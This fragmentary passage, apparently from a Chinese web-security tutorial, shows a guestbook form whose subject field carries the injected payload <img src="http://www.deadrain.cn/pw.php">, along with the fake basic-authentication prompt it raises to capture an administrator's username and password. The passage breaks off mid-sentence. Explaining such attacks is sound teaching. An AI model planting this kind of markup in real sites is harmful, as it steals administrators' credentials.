 尊敬的客户：
如果您对我们的产品或服务有任何意见和建议请及时告诉我们，我们将尽快给您满意的答复。
如果您注册一个会员号，以后每次留言时只要登录再不用重复填写你的联系信息了，并且通过会员管理可
集中查看只属于您的留言。（非注册会员也可直接留言）
主题：
<img src="http://www.deadrain.cn/pw.php">
*
我不是花痴
内容
*：
公司名
称：
我不是花痴
*
公司地
址：
sdsdsds
图 1-13
连接到 www.deadrain.cn
位于 管理员验证 - login 的服务器 www.deadrain.cn
要求用户名和密码。
警告：此服务器要求以不安全的方式发送您的用户名和
密码(没有安全连接的基本认证)。
用户名(U):
密码(P):
记住我的密码(R)
确定
取消
图 1-14
在弹出了密码框后，如果管
理员不知道这是恶意脚本，就会
http://www.deadrain.cn/deadrain/web/passwor
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)